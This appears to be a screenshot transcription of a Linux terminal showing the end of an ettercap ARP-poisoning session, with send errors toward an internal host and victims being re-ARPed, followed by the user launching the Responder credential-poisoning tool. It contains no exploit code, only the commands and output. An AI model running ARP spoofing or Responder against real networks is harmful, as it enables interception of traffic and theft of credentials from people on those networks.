 nastya@poison: ~/Responder — ssh nastya@192.168.200.239
~ — -zsh
s written (Message too long)
)
SEND L3 ERROR: 2829 byte packet (0800:06) destined to 172.16.12.13 was not forwarded (libnet_write_raw_ipv4(): -1 byte
s written (Message too long)
)
SEND L3 ERROR: 2834 byte packet (0800:06) destined to 172.16.12.13 was not forwarded (libnet_write_raw_ipv4(): -1 byte
s written (Message too long)
)
SEND L3 ERROR: 2834 byte packet (0800:06) destined to 172.16.12.13 was not forwarded (libnet_write_raw_ipv4(): -1 byte
s written (Message too long)
)
SEND L3 ERROR: 2834 byte packet (0800:06) destined to 172.16.12.13 was not forwarded (libnet_write_raw_ipv4(): -1 byte
s written (Message too long)
)
Closing text interface...
Terminating ettercap...
Lua cleanup complete!
ARP poisoner deactivated.
RE-ARPing the victims...
Unified sniffing was stopped.
┌──(nastya㉿poison)-[~]
└─$ ls
Responder
┌──(nastya㉿poison)-[~]
└─$ cd Responder/
┌──(nastya㉿poison)-[~/Responder]
└─$ sudo python2 Responder.py -I